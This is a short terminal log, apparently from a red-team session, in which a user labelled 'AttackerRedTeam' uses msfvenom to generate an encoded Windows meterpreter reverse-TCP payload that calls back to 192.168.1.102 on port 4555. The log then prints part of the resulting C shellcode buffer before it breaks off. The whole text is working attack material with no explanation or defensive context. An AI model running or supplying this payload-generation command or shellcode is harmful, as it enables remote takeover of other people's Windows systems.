 AttackerRedTeam:./msfvenom --payload windows/meterpreter/reverse_tcp --format c -e x86/shi
kata_ga_nai LHOST=192.168.1.102 LPORT=4555 -o /tmp/payload.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of c file: 1571 bytes
Saved as: /tmp/payload.c
AttackerRedTeam:cat /tmp/payload.c
unsigned char buf[] =
"\xd9\xec\xd9\x74\x24\xf4\xbe\x64\x4d\x8f\x49\x5a\x31\xc9\xb1"
"\x56\x31\x72\x18\x03\x72\x18\x83\xea\x98\xaf\x7a\xb5\x88\xb2"
"\x85\x46\x48\xd3\x0c\xa3\x79\xd3\x6b\xa7\x29\xe3\xf8\xe5\xc5"
"\x88\xad\x1d\x5e\xfc\x79\x11\xd7\x4b\x5c\x1c\xe8\xe0\x9c\x3f"
"\x6a\xfb\xf0\x9f\x53\x34\x05\xe1\x94\x29\xe4\xb3\x4d\x25\x5b"
"\x24\xfa\x73\x60\xcf\xb0\x92\xe0\x2c\x00\x94\xc1\xe2\x1b\xcf"
"\xc1\x05\xc8\x7b\x48\x1e\x0d\x41\x02\x95\xe5\x3d\x95\x7f\x34"
"\xbd\x3a\xbe\xf9\x4c\x42\x86\x3d\xaf\x31\xfe\x3e\x52\x42\xc5"
"\x3d\x88\xc7\xde\xe5\x5b\x7f\x3b\x14\x8f\xe6\xc8\x1a\x64\x6c"
"\x96\x3e\x7b\xa1\xac\x3a\xf0\x44\x63\xcb\x42\x63\xa7\x90\x11"